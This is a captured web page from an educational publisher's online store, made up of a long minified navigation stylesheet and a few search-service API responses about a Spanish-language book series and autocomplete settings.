a.navPages-action.has-subMenu+div.navPage-subMenu ul.navPage-subMenu-list li.navPage-subMenu-item a.navPage-subMenu-action.navPage-subMenu-action--all-grades.shop-all+ul.navPage-childList{display:block}@media (min-width:801px){div.navPages-container nav.navPages ul.navPages-list li.navPages-item a.navPages-action.has-subMenu+div.navPage-subMenu ul.navPage-subMenu-list li.navPage-subMenu-item a.navPage-subMenu-action.navPage-subMenu-action--all-grades.shop-all+ul.navPage-childList{border:none;padding:0}}@media (min-width:1261px){div.navPages-container nav.navPages ul.navPages-list li.navPages-item a.navPages-action.has-subMenu+div.navPage-subMenu ul.navPage-subMenu-list li.navPage-subMenu-item a.navPage-subMenu-action.navPage-subMenu-action--all-grades.shop-all+ul.navPage-childList{padding:0 2rem}}@media (min-width:801px){div.navPages-container nav.navPages ul.navPages-list li.navPages-item a.navPages-action.has-subMenu+div.navPage-subMenu ul.navPage-subMenu-list li.navPage-subMenu-item a.navPage-subMenu-action.navPage-subMenu-action--all-grades.shop-all+ul.navPage-childList li.navPage-childList-item a.navPage-childList-action,div.navPages-container nav.navPages ul.navPages-list li.navPages-item a.navPages-action.has-subMenu+div.navPage-subMenu ul.navPage-subMenu-list li.navPage-subMenu-item a.navPage-subMenu-action.navPage-subMenu-action--all-grades.shop-all+ul.navPage-childList li.navPage-childList-item a.navPage-subMenu-action{padding:5px 0}}div.navPages-container nav.navPages ul.navPages-list li.navPages-item a.navPages-action.has-subMenu+div.navPage-subMenu ul.navPage-subMenu-list li.navPage-subMenu-item a.navPage-subMenu-action.navPage-subMenu-action--all-grades.shop-all+ul.navPage-childList li.navPage-childList-item a.navPage-childList-action span,div.navPages-container nav.navPages ul.navPages-list li.navPages-item a.navPages-action.has-subMenu+div.navPage-subMenu ul.navPage-subMenu-list li.navPage-subMenu-item a.navPage-subMenu-action.navPage-subMenu-action--all-grades.shop-all+ul.navPage-childList li.navPage-childList-item a.navPage-subMenu-action span{padding-left:38.5px}@media (min-width:801px){div.navPages-container nav.navPages ul.navPages-list li.navPages-item a.navPages-action.has-subMenu+div.navPage-subMenu ul.navPage-subMenu-list li.navPage-subMenu-item a.navPage-subMenu-action.navPage-subMenu-action--all-grades.shop-all+ul.navPage-childList li.navPage-childList-item a.navPage-childList-action span,div.navPages-container nav.navPages ul.navPages-list li.navPages-item a.navPages-action.has-subMenu+div.navPage-subMenu ul.navPage-subMenu-list li.navPage-subMenu-item a.navPage-subMenu-action.navPage-subMenu-action--all-grades.shop-all+ul.navPage-childList li.navPage-childList-item a.navPage-subMenu-action span{padding:0}}@media (min-width:801px){div.navPages-container nav.navPages ul.navPages-list li.navPages-item a.navPages-action.has-subMenu+div.navPage-subMenu ul.navPage-subMenu-list li.navPage-subMenu-item a.navPage-subMenu-action.navPage-subMenu-all{padding:11px 0;margin:0}}@media (min-width:1261px){div.navPages-container nav.navPages ul.navPages-list li.navPages-item a.navPages-action.has-subMenu+div.navPage-subMenu ul.navPage-subMenu-list li.navPage-subMenu-item a.navPage-subMenu-action.navPage-subMenu-all{padding:11px 21px}}div.navPages-container nav.navPages ul.navPages-list li.navPages-item a.navPages-action.has-subMenu+div.navPage-subMenu ul.navPage-subMenu-list li.navPage-subMenu-item a.navPage-subMenu-action span.navPages-name{font-weight:400;font-size:1.07143rem!important;color:#000;padding-left:56px;-webkit-transition:all .3s ease-in-out;transition:all .3s ease-in-out}div.navPages-container nav.navPages ul.navPages-list li.navPages-item a.navPages-action.has-subMenu+div.navPage-subMenu ul.navPage-subMenu-list li.navPage-subMenu-item a.navPage-subMenu-action span.navPages-name:focus,div.navPages-container nav.navPages ul.navPages-list li.navPages-item a.navPages-action.has-subMenu+div.navPage-subMenu ul.navPage-subMenu-list li.navPage-subMenu-item a.navPage-subMenu-action span.navPages-name:hover{color:#0066b3}@media (min-width:801px){div.navPages-container nav.navPages ul.navPages-list li.navPages-item a.navPages-action.has-subMenu+div.navPage-subMenu ul.navPage-subMenu-list li.navPage-subMenu-item a.navPage-subMenu-action span.navPages-name{padding:0}}div.navPages-container nav.navPages ul.navPages-list li.navPages-item a.navPages-action.has-subMenu+div.navPage-subMenu ul.navPage-subMenu-list li.navPage-subMenu-item a.navPage-subMenu-action::after{display:none}div.navPages-container nav.navPages ul.navPages-list li.navPages-item a.navPages-action.has-subMenu+div.navPage-subMenu ul.navPage-subMenu-list li.navPage-subMenu-item a.navPage-subMenu-action.has-subMenu::after{display:block;margin-right:42px;font-weight:500;font-size:1.5rem}@media (min-width:801px){div.navPages-container nav.navPages ul.navPages-list li.navPages-item a.navPages-action.has-subMenu+div.navPage-subMenu ul.navPage-subMenu-list li.navPage-subMenu-item a.navPage-subMenu-action.has-subMenu::after{display:none}}div.navPages-container nav.navPages ul.navPages-list li.navPages-item a.navPages-action.has-subMenu+div.navPage-subMenu ul.navPage-subMenu-list li.navPage-subMenu-item a.navPage-subMenu-action.has-subMenu span{color:#000;font-size:1.5rem;font-weight:500;padding-left:56px;text-decoration:none}@media (min-width:801px){div.navPages-container nav.navPages ul.navPages-list li.navPages-item a.navPages-action.has-subMenu+div.navPage-subMenu ul.navPage-subMenu-list li.navPage-subMenu-item a.navPage-subMenu-action.has-subMenu span{padding:0}}@media (min-width:1261px){div.navPages-container nav.navPages ul.navPages-list li.navPages-item a.navPages-action.has-subMenu+div.navPage-subMenu ul.navPage-subMenu-list li.navPage-subMenu-item a.navPage-subMenu-action.has-subMenu span{padding:0 21px}}div.navPages-container nav.navPages ul.navPages-list li.navPages-item a.navPages-action.has-subMenu+div.navPage-subMenu ul.navPage-subMenu-list li.navPage-subMenu-item a.navPage-subMenu-action.has-subMenu+ul.navPage-childList{margin:0;padding:0 0 0 1.2rem;border:none;border-bottom:1px solid #c0cad1}@media (min-width:801px){div.navPages-container nav.navPages ul.navPages-list li.navPages-item a.navPages-action.has-subMenu+div.navPage-subMenu ul.navPage-subMenu-list li.navPage-subMenu-item a.navPage-subMenu-action.has-subMenu+ul.navPage-childList{padding:0 21px;border-bottom:none}}div.navPages-container nav.navPages ul.navPages-list li.navPages-item a.navPages-action.has-subMenu+div.navPage-subMenu ul.navPage-subMenu-list li.navPage-subMenu-item a.navPage-subMenu-action.has-subMenu+ul.navPage-childList li.navPage-childList-item a.navPage-childList-action{padding:5px 0;border:none}div.navPages-container nav.navPages ul.navPages-list li.navPages-item a.navPages-action.has-subMenu+div.navPage-subMenu ul.navPage-subMenu-list li.navPage-subMenu-item a.navPage-subMenu-action.has-subMenu+ul.navPage-childList li.navPage-childList-item a.navPage-childList-action span{font-weight:300;padding-left:56px;font-size:1.07143rem;color:#5c5c5c;-webkit-transition:all .3s ease-in-out;transition:all .3s ease-in-out}div.navPages-container nav.navPages ul.navPages-list li.navPages-item a.navPages-action.has-subMenu+div.navPage-subMenu ul.navPage-subMenu-list li.navPage-subMenu-item a.navPage-subMenu-action.has-subMenu+ul.navPage-childList li.navPage-childList-item a.navPage-childList-action span:focus,div.navPages-container nav.navPages ul.navPages-list li.navPages-item a.navPages-action.has-subMenu+div.navPage-subMenu ul.navPage-subMenu-list li.navPage-subMenu-item a.navPage-subMenu-action.has-subMenu+ul.navPage-childList li.navPage-childList-item a.navPage-childList-action span:hover{text-decoration:underline}@media (min-width:801px){div.navPages-container nav.navPages ul.navPages-list li.navPages-item a.navPages-action.has-subMenu+div.navPage-subMenu ul.navPage-subMenu-list li.navPage-subMenu-item a.navPage-subMenu-action.has-subMenu+ul.navPage-childList li.navPage-childList-item a.navPage-childList-action span{padding-left:0}}@media (min-width:1261px){div.navPages-container nav.navPages ul.navPages-list li.navPages-item a.navPages-action.has-subMenu+div.navPage-subMenu ul.navPage-subMenu-list li.navPage-subMenu-item a.navPage-subMenu-action.has-subMenu+ul.navPage-childList li.navPage-childList-item a.navPage-childList-action span{padding:0 21px}}div.navPages-container nav.navPages ul.navPages-list li.navPages-item a.navPages-action.has-subMenu+div.navPage-subMenu ul.navPage-subMenu-list li.navPage-subMenu-item.navPage-callout{display:none}@media (min-width:801px){div.navPages-container nav.navPages ul.navPages-list li.navPages-item a.navPages-action.has-subMenu+div.navPage-subMenu ul.navPage-subMenu-list li.navPage-subMenu-item.navPage-callout{display:block;padding:0 2rem!important}div.navPages-container nav.navPages ul.navPages-list li.navPages-item a.navPages-action.has-subMenu+div.navPage-subMenu ul.navPage-subMenu-list li.navPage-subMenu-item.navPage-callout div.navPage-icon a{text-decoration:none}div.navPages-container nav.navPages ul.navPages-list li.navPages-item a.navPages-action.has-subMenu+div.navPage-subMenu ul.navPage-subMenu-list li.navPage-subMenu-item.navPage-callout div.navPage-icon a div.navPage-icon-text{display:block;padding:1rem 0;background:#fff;font-size:1.28571rem;text-align:center}div.navPages-container nav.navPages ul.navPages-list li.navPages-item a.navPages-action.has-subMenu+div.navPage-subMenu ul.navPage-subMenu-list li.navPage-subMenu-item.navPage-callout div.navPage-icon img{width:100%;border:1px solid #c0cad0}}div.navPages-container nav.navPages ul.navPages-list li.navPages-item a.navPages-action.has-subMenu+div.navPage-subMenu ul.navPage-subMenu-list.navPage-sale{display:-webkit-box;display:-ms-flexbox;display:flex;-ms-flex-wrap:wrap;flex-wrap:wrap}div.navPages-container nav.navPages ul.navPages-list li.navPages-item a.navPages-action.has-subMenu+div.navPage-subMenu ul.navPage-subMenu-list.navPage-sale li.navPage-subMenu-item{width:50%;padding:1rem;text-align:center;display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-orient:vertical;-webkit-box-direction:normal;-ms-flex-direction:column;flex-direction:column}@media (min-width:801px){div.navPages-container nav.navPages ul.navPages-list li.navPages-item a.navPages-action.has-subMenu+div.navPage-subMenu ul.navPage-subMenu-list.navPage-sale li.navPage-subMenu-item{width:25%;border:none;padding:0 2rem!important}}div.navPages-container nav.navPages ul.navPages-list li.navPages-item a.navPages-action.has-subMenu+div.navPage-subMenu ul.navPage-subMenu-list.navPage-sale li.navPage-subMenu-item a{text-decoration:none}div.navPages-container nav.navPages ul.navPages-list li.navPages-item a.navPages-action.has-subMenu+div.navPage-subMenu ul.navPage-subMenu-list.navPage-sale li.navPage-subMenu-item a img+div.navPage-icon-text{padding:1rem 0}div.navPages-container nav.navPages ul.navPages-list li.navPages-item a.navPages-action.has-subMenu+div.navPage-subMenu ul.navPage-subMenu-list.navPage-sale li.navPage-subMenu-item a img+div.navPage-icon-text span.navPages-name{font-size:1.5rem;font-weight:300;color:#333}@media (min-width:801px){div.navPages-container nav.navPages ul.navPages-list li.navPages-item a.navPages-action.has-subMenu.is-open{border-bottom:5px solid #0066b3}}div.navPages-container nav.navPages ul.navPages-list li.navPages-item a.navPages-action.has-subMenu.is-open span{color:#0066b3}div.navPages-container nav.navPages ul.navPages-list li.navPages-item a.navPages-action.has-subMenu.is-open::after{content:"-"}div.navPages-container nav.navPages ul.navPages-list li.navPages-item a.navPages-action.has-subMenu.is-open+div.navPage-subMenu{display:block}div.navPages-container nav.navPages ul.navPages-list li.navPages-item a.navPages-action.activePage span,div.navPages-container nav.navPages ul.navPages-list li.navPages-item a.navPages-action:hover span{color:#0066b3}div.navPages-container nav.navPages ul.navPages-list li.navPages-item:not(:has(> :last-child)){display:none}div.navPages-container nav.navPages ul.navPages-list li.navPages-sale a.navPages-sale span{color:#c90404!important;font-weight:500}div.navPages-container nav.navPages ul.navPages-list+div.login-menu-container{margin:25px 0 0 0}@media (min-width:801px){div.navPages-container nav.navPages ul.navPages-list+div.login-menu-container{display:none}}div.navPages-container nav.navPages ul.navPages-list+div.login-menu-container div.menu-item{margin:.5rem 0 0 1.5rem}div.navPages-container nav.navPages ul.navPages-list+div.login-menu-container div.menu-item a{font-size:1.6rem;font-weight:300;text-decoration:none}div.navPages-container nav.navPages div.navPages-quickSearch{display:none}div.navPages-container nav.navPages div.customAccount-container{background-color:#f5f4f2;padding:1rem 1.5rem;position:absolute;bottom:0;left:0;right:0}@media (min-width:801px){div.navPages-container nav.navPages div.customAccount-container{display:none}}div.navPages-container nav.navPages div.customAccount-container div.customAccount-in,div.navPages-container nav.navPages div.customAccount-container div.customAccount-out{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-align:center;-ms-flex-align:center;align-items:center}div.navPages-container nav.navPages div.customAccount-container div.customAccount-in img,div.navPages-container nav.navPages div.customAccount-container div.customAccount-out img{width:37px;height:auto}div.navPages-container nav.navPages div.customAccount-container div.customAccount-in span.customAccount-text,div.navPages-container nav.navPages div.customAccount-container div.customAccount-out span.customAccount-text{display:block;height:100%;margin-left:.5rem}div.navPages-container nav.navPages div.customAccount-container div.customAccount-in span.customAccount-text a,div.navPages-container nav.navPages div.customAccount-container div.customAccount-out span.customAccount-text a{text-decoration:none;margin-right:6px;font-size:1.4rem;font-weight:600}div.navPages-container.is-open{padding-top:152px}@media screen and (max-width:1023px){.grid-trending-category .shg-row .shg-c-lg-2{width:calc(33.3333% - 30px)!important;padding:0 30px}.grid-trending-category .shg-row{-ms-flex-wrap:wrap;flex-wrap:wrap;gap:20px 30px}}@media screen and (max-width:767px){.grid-trending-category .shg-row .shg-c-lg-2 h3{font-size:16px!important}.grid-trending-category .shg-row .shg-c-lg-2{width:calc(33.3333% - 10px)!important}.grid-trending-category .shg-row .shg-c-lg-2 .shogun-image-container{max-width:120px!important}.grid-trending-category .shg-row{gap:10px}}@media screen and (max-width:666px){.grid-trending-category .shg-row .shg-c-lg-2{width:calc(50% - 10px)!important;padding:0 10px}}@media screen and (max-width:1023px){.navPages{display:none}}.navPages-mb{display:none}.navPages-mb .navPages-list-mb{display:none}@media screen and (max-width:1023px){.navPages-mb{display:block;overflow-y:auto;height:100%}.navPages-mb .mobileNavigation{display:block}}@media screen and (max-width:1023px){.navPages-container{display:none}}.navPages-container.is-open{display:block;width:100%;background:#fff;padding:0!important;z-index:999;height:calc(100svh - 147px);max-width:100%}.navPages-container.is-open .mobileNavigation{display:block;padding:0;margin:-1px 0 0 0;width:100%;float:left}.navPages-container.is-open .mobileNavigation li.navPages-brands,.navPages-container.is-open .mobileNavigation li.navPages-shop-all{display:none!important}.navPages-container.is-open .mobileNavigation .navPages-item-mb{border-bottom:1px solid #c0cacf;width:100%;display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-pack:justify;-ms-flex-pack:justify;justify-content:space-between;-webkit-box-align:center;-ms-flex-align:center;align-items:center}.navPages-container.is-open .mobileNavigation .navPages-item-mb::marker{content:"";display:none;visibility:hidden;opacity:0}.navPages-container.is-open .mobileNavigation .navPages-item-mb .hitarea{width:20px;height:20px;margin-right:18px;-webkit-box-ordinal-group:3;-ms-flex-order:2;order:2;cursor:pointer;background-image:url("data:image/svg+xml,%3Csvg width='7' height='11' viewBox='0 0 7 11' fill='' strock='none' xmlns='http://www.w3.org/2000/svg'%3E%3Cpath fill-rule='evenodd' clip-rule='evenodd' d='M2.10539 0L0.934082 0.937043L4.55927 5.46852L0.934082 10L2.10539 10.937L6.4802 5.46852L2.10539 0Z' fill='%23000000'/%3E%3C/svg%3E");background-position:center;background-repeat:no-repeat}.navPages-container.is-open .mobileNavigation .navPages-item-mb .navPages-action{padding:16px 20px;font-size:14px;line-height:14px;font-weight:500;color:#000}.navPages-container.is-open .mobileNavigation .navPages-item-mb ul{display:none}.navPages-container.is-open .mobileNavigation .navPages-item-mb .navPage-subMenu-list{width:100%;position:absolute;top:0;left:0;background-color:#fff;z-index:1;margin:0;list-style:none;height:calc(100svh - 93px);overflow:auto}.navPages-container.is-open .mobileNavigation .navPages-item-mb .navPage-subMenu-list .navPage-subMenu-item{padding:0!important;width:100%;display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-pack:justify;-ms-flex-pack:justify;justify-content:space-between;-webkit-box-align:center;-ms-flex-align:center;align-items:center}.navPages-container.is-open .mobileNavigation .navPages-item-mb .navPage-subMenu-list .navPage-subMenu-item .navPage-subMenu-action{margin:0;padding:0 20px;font-size:14px;font-weight:400;line-height:36px;color:#5c5c5c;border-bottom:0}.navPages-container.is-open .mobileNavigation .navPages-item-mb .navPage-subMenu-list .back-menu{padding:0;border-bottom:1px solid #c0cacf;margin-bottom:10px}.navPages-container.is-open .mobileNavigation .navPages-item-mb .navPage-subMenu-list .back-menu .needsclick1{padding:16px 20px 16px 42px;background-image:url("data:image/svg+xml,%3Csvg width='6' height='12' viewBox='0 0 6 12' fill='' strock='none' xmlns='http://www.w3.org/2000/svg'%3E%3Cpath fill-rule='evenodd' clip-rule='evenodd' d='M4.41433 0.531494L5.58563 1.46854L1.96045 6.00002L5.58563 10.5315L4.41433 11.4685L0.0395122 6.00002L4.41433 0.531494Z' fill='%23000000'/%3E%3C/svg%3E%0A");background-repeat:no-repeat;background-position:1.8rem center}.navPages-container.is-open .mobileNavigation .navPages-item-mb .navPage-subMenu-list ul.navPage-childList{display:none;margin:0;padding:0;list-style:none;position:absolute;top:0;left:0;width:100%;background-color:#fff;z-index:2;height:calc(100svh - 93px);overflow:auto}.navPages-container.is-open .mobileNavigation .navPages-item-mb .navPage-subMenu-list ul.navPage-childList .back-menu2{padding:0;border-bottom:1px solid #c0cacf;margin-bottom:10px}.navPages-container.is-open .mobileNavigation .navPages-item-mb .navPage-subMenu-list ul.navPage-childList .back-menu2 .needsclick2{text-align:left;padding:16px 20px 16px 42px;background-image:url("data:image/svg+xml,%3Csvg width='6' height='12' viewBox='0 0 6 12' fill='' strock='none' xmlns='http://www.w3.org/2000/svg'%3E%3Cpath fill-rule='evenodd' clip-rule='evenodd' d='M4.41433 0.531494L5.58563 1.46854L1.96045 6.00002L5.58563 10.5315L4.41433 11.4685L0.0395122 6.00002L4.41433 0.531494Z' fill='%23000000'/%3E%3C/svg%3E%0A");background-repeat:no-repeat;background-position:1.8rem center}.navPages-container.is-open .mobileNavigation .navPages-item-mb .navPage-subMenu-list ul.navPage-childList .navPage-childList-item .navPage-childList-action{margin:0;padding:0 20px;font-size:14px;font-weight:400;line-height:36px;color:#5c5c5c;border-bottom:0}.navPages-container.is-open .mobileNavigation .navPages-item-mb .last .navPages-action{color:#000!important;font-weight:500!important}.navPages-container.is-open .mobileNavigation li.navPages-sale a.navPages-sale{color:#ff2c2c!important;font-weight:500}.navPages-container .navPages-bottom{display:block;margin:0;padding:0;border-top:0;list-style:none}.navPages-container .navPages-bottom .navPages-item{width:100%;border-bottom:1px solid #fff}.navPages-container .navPages-bottom .navPages-item .navPages-action{position:relative;padding:18px 20px;color:#fff;background-color:#0066b3;font-size:14px;line-height:14px}.navPages-container .navPages-bottom .navPages-item .navPages-action::before{content:"";position:absolute;top:50%;right:28px;display:block;width:2px;height:12px;background-color:#fff;-webkit-transform:translateY(-50%);transform:translateY(-50%)}.navPages-container .navPages-bottom .navPages-item .navPages-action::after{content:"";position:absolute;top:50%;right:23px;display:block;width:12px;height:2px;background-color:#fff;-webkit-transform:translateY(-50%);transform:translateY(-50%)}.navPages-container .navPages-bottom .navPages-item .navPages-action .icon{width:2rem;height:2rem;fill:white;stroke:none;margin-right:18px}.navPages-container .navPages-bottom .navPages-item .navPages-action .icon.icon-support{width:20px;height:19px}.navPages-container .navPages-bottom .navPages-item .navPages-action .icon.icon-account{width:21px;height:21px}.navPages-container .navPages-bottom .navPages-item .navPages-action.is-open{background-color:#2f7bb5;border-bottom:1px solid rgba(255,255,255,.3)}.navPages-container .navPages-bottom .navPages-item .navPages-action.is-open::before{display:none}.navPages-container .navPages-bottom .navPages-item .navPage-subMenu.is-open{float:left;width:100%;display:-webkit-box;display:-ms-flexbox;display:flex;position:static;background-color:#2f7bb5}.navPages-container .navPages-bottom .navPages-item .navPage-subMenu.is-open ul{display:block;padding:10px 20px;margin:0}.navPages-container .navPages-bottom .navPages-item .navPage-subMenu.is-open ul .navBar-item{display:block;float:none}.navPages-container .navPages-bottom .navPages-item .navPage-subMenu.is-open ul .navBar-item a{font-size:14px;color:#fff;line-height:36px}.navPages-container .navPages-bottom .navPages-item .navPage-subMenu.is-open ul .phone-number a{font-weight:500}.mobileNavigation li.navPage-subMenu-item.today-s-offers.expandable .today-s-offers-hitarea.expandable-hitarea{display:none}.mobileNavigation li.navPage-subMenu-item.clearance.expandable .clearance-hitarea.expandable-hitarea{display:none}.mobileNavigation li.navPage-subMenu-item.navPage-subMenu-item-shop-all{display:none!important}.mobileNavigation li.navPage-subMenu-item.all-grades.expandable{-webkit-box-orient:vertical;-webkit-box-direction:normal;-ms-flex-direction:column;flex-direction:column;-webkit-box-align:start!important;-ms-flex-align:start!important;align-items:flex-start!important}.mobileNavigation li.navPage-subMenu-item.all-grades.expandable .navPage-childList.navPage-childList--all-grades{position:static;display:block!important}.mobileNavigation li.navPage-subMenu-item.all-grades.expandable .navPage-childList.navPage-childList--all-grades .back-menu2{display:none}.mobileNavigation li.navPage-subMenu-item.all-grades.expandable .navPage-childList.navPage-childList--all-grades .navPage-childList-item-shop-all{display:none}.yotpo-reviews-star-ratings-widget .yotpo-sr-bottom-line-summary .yotpo-sr-bottom-line-score{font-family:Heebo!important;font-weight:500!important;color:#8f7000!important}#yotpo-reviews-main-widget .yotpo-main-layout .yotpo-sr-star-empty path,#yotpo-reviews-main-widget .yotpo-main-layout .yotpo-sr-star-full path,.yotpo-reviews-star-ratings-widget .yotpo-sr-star-empty path,.yotpo-reviews-star-ratings-widget .yotpo-sr-star-full path{stroke:#b19217;stroke-width:.85;stroke-linejoin:miter;stroke-miterlimit:5;stroke-opacity:1;vector-effect:non-scaling-stroke}.card.free-resources .card-figure:hover .card-figcaption{display:none}.form.form-wishlist{display:none!important}.action-add-to-cart .swym-button-bar.swym-wishlist-button-bar.swym-inject{padding:0;border:none}.action-add-to-cart .swym-btn-container[data-position=default] .swym-add-to-wishlist.swym-icontext{padding:18px 20px;height:auto;line-height:normal;border-radius:3px;text-indent:16px!important;color:#000!important;font-weight:700!important;border:1px solid #000!important;background:#fff!important}.action-add-to-cart .swym-btn-container[data-position=default] .swym-add-to-wishlist.swym-icontext:hover{background:#000!important;color:#fff!important}.action-add-to-cart .swym-button:after{top:50%!important;-webkit-transform:translate(0,-50%);transform:translate(0,-50%);color:#000!important}.action-add-to-cart .swym-button:hover:after{color:#fff!important}.productView-images .productView-contentLinks img{width:40px}.newsletter-wrapper .button-subscribe img{max-width:25px}.footer-copyright-right .footer-payment-icons{gap:10px}.footer-copyright-right .footer-payment-icons img{max-width:50px}.productView-item-desktop{display:block!important}@media only screen and (max-width:830px){.productView-item-desktop .productView-title{display:none}}@media only screen and (max-width:830px){.productView-item-desktop .yotpo-widget-instance{display:none}}.productView-options .swym-button-bar{background:#000}@media only screen and (max-width:1260px){.productView-options .swym-button-bar{margin-bottom:25px!important}}.productView-options .swym-button-bar .swym-button:after{color:#fff!important}.productView-options .swym-button-bar .swym-button .swym-wishlist-cta{color:#fff}.form-action .swym-wishlist-button-bar{padding:17px!important}.productView-images .productView-contentLinks{display:-webkit-box!important;display:-ms-flexbox!important;display:flex!important;-webkit-box-align:center;-ms-flex-align:center;align-items:center;-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center}.productView-images .productView-contentLinks a img{width:22px!important;-webkit-filter:invert(25%) sepia(79%) saturate(1941%) hue-rotate(187deg) brightness(91%) contrast(104%);filter:invert(25%) sepia(79%) saturate(1941%) hue-rotate(187deg) brightness(91%) contrast(104%);margin-right:8px;margin-top:-3px}.newsletter-wrapper .button-subscribe img{-webkit-filter:invert(100%) sepia(0%) saturate(0%) hue-rotate(185deg) brightness(103%) contrast(103%);filter:invert(100%) sepia(0%) saturate(0%) hue-rotate(185deg) brightness(103%) contrast(103%)}.productView-options.free-resources .swym-wishlist-button-bar{display:none!important}.productView-description .accordion-block #tab-resources li a{font-size:18px;font-weight:700;line-height:27px;text-decoration:underline}.productView-description .accordion-block #tab-resources li a:hover{text-decoration:none!important;color:#757575}.footer-payment-icons{margin-top:4px;margin-bottom:37px}.footer-copyright-right .footer-payment-icons li{max-width:50px;width:100%}.page_title_carson_dellosa_education_teaching_supplies_for_classroom_and_home .shg-box.shg-c,.page_title_hero_playground_2025_abby .shg-box.shg-c{-webkit-box-align:center;-ms-flex-align:center;align-items:center}.page_title_carson_dellosa_education_teaching_supplies_for_classroom_and_home .shg-box.shg-c .shg-c-lg-6,.page_title_carson_dellosa_education_teaching_supplies_for_classroom_and_home .shg-box.shg-c .shg-c-md-6,.page_title_carson_dellosa_education_teaching_supplies_for_classroom_and_home .shg-box.shg-c .shg-c-sm-6,.page_title_hero_playground_2025_abby .shg-box.shg-c .shg-c-lg-6,.page_title_hero_playground_2025_abby .shg-box.shg-c .shg-c-md-6,.page_title_hero_playground_2025_abby .shg-box.shg-c .shg-c-sm-6{width:calc(50% - 30px)}@media screen and (max-width:767px){.page_title_carson_dellosa_education_teaching_supplies_for_classroom_and_home .shg-box.shg-c .shg-c-lg-6,.page_title_carson_dellosa_education_teaching_supplies_for_classroom_and_home .shg-box.shg-c .shg-c-md-6,.page_title_carson_dellosa_education_teaching_supplies_for_classroom_and_home .shg-box.shg-c .shg-c-sm-6,.page_title_hero_playground_2025_abby .shg-box.shg-c .shg-c-lg-6,.page_title_hero_playground_2025_abby .shg-box.shg-c .shg-c-md-6,.page_title_hero_playground_2025_abby .shg-box.shg-c .shg-c-sm-6{width:100%}}.page_title_carson_dellosa_education_teaching_supplies_for_classroom_and_home .container,.page_title_hero_playground_2025_abby .container{width:100%;max-width:100%;margin:0 auto}.page_title_carson_dellosa_education_teaching_supplies_for_classroom_and_home .container .page-content--centered,.page_title_hero_playground_2025_abby .container .page-content--centered{padding-left:0;padding-right:0}.page_title_carson_dellosa_education_teaching_supplies_for_classroom_and_home .container .shg-box-content,.page_title_hero_playground_2025_abby .container .shg-box-content{width:100%;max-width:92.78571rem}.page_title_carson_dellosa_education_teaching_supplies_for_classroom_and_home .container .shg-box-content #s-31fd7062-6fd8-4f8a-a1c0-419bd5b901f2,.page_title_carson_dellosa_education_teaching_supplies_for_classroom_and_home .container .shg-box-content #s-97daf94e-ec70-47f9-9b12-3ecc839966ac,.page_title_hero_playground_2025_abby .container .shg-box-content #s-31fd7062-6fd8-4f8a-a1c0-419bd5b901f2,.page_title_hero_playground_2025_abby .container .shg-box-content #s-97daf94e-ec70-47f9-9b12-3ecc839966ac{max-width:100%}.page_title_carson_dellosa_education_teaching_supplies_for_classroom_and_home .container .shg-box-content #s-31fd7062-6fd8-4f8a-a1c0-419bd5b901f2 img.shogun-image,.page_title_carson_dellosa_education_teaching_supplies_for_classroom_and_home .container .shg-box-content #s-97daf94e-ec70-47f9-9b12-3ecc839966ac img.shogun-image,.page_title_hero_playground_2025_abby .container .shg-box-content #s-31fd7062-6fd8-4f8a-a1c0-419bd5b901f2 img.shogun-image,.page_title_hero_playground_2025_abby .container .shg-box-content #s-97daf94e-ec70-47f9-9b12-3ecc839966ac img.shogun-image{max-width:100%}[contenteditable=true]:focus,[href]:focus,[tabindex]:not([tabindex="-1"]):focus,button:focus,details:focus,input:focus,select:focus,textarea:focus{outline:2px solid #0f7fff!important}.breadcrumb.is-active>.breadcrumb-label{color:#585858!important}

--- FILE ---
content_type: text/javascript; charset=UTF-8
request_url: https://api.fastsimon.com/categories_navigation?request_source=v-next&src=v-next&UUID=875a63f3-bd49-4369-b5fb-37dff4ac8f37&uuid=875a63f3-bd49-4369-b5fb-37dff4ac8f37&store_id=1&api_type=json&narrow=[[%22Book+Series%22,%22Plantas+Animales+Y+Personas+(Plants+Animals+And+People)%22]]&facets_required=2&category_id=23&page_num=2&sort_by=relevency
body_size: 4
content:
{"uuid":"875a63f3-bd49-4369-b5fb-37dff4ac8f37","term":"","facets":[],"facets_completed":false,"narrow":[["Spec-series","Plantas Animales Y Personas (Plants Animals And People)","Book Series"]],"category_id":"23","use_personalized_collection":false}

--- FILE ---
content_type: text/javascript; charset=UTF-8
request_url: https://api.fastsimon.com/categories_navigation?request_source=v-next&src=v-next&UUID=875a63f3-bd49-4369-b5fb-37dff4ac8f37&uuid=875a63f3-bd49-4369-b5fb-37dff4ac8f37&store_id=1&api_type=json&narrow=[[%22Book+Series%22,%22Plantas+Animales+Y+Personas+(Plants+Animals+And+People)%22]]&facets_required=2&category_id=23&page_num=1&sort_by=relevency
body_size: 4
content:
{"uuid":"875a63f3-bd49-4369-b5fb-37dff4ac8f37","term":"","facets":[],"facets_completed":false,"narrow":[["Spec-series","Plantas Animales Y Personas (Plants Animals And People)","Book Series"]],"category_id":"23","use_personalized_collection":false}

--- FILE ---
content_type: text/javascript; charset=UTF-8
request_url: https://settings.fastsimon.com/settings/autocomplete?uuid=875a63f3-bd49-4369-b5fb-37dff4ac8f37&store_id=1
body_size: 1918
content:
{"suspended":false,"language":"en","platform":"BigCommerce","site_url":"https://www.carsondellosa.com/","cdn_cache_key":1769117399,"categories_count":2,"turbolinks_count":3,"popular_searches_count":4,"recent_count":0,"product_count":3,"articles_count":5,"show_description":true,"theme":"list","show_price":true,"display_popular_on_focus":true,"order":["recent-searches","products","categories","turbolinks","popular-searches"],"css":".fs-category-container .fs-category-title {\r\n  font-family: Heebo, Arial, Helvetica, sans-serif 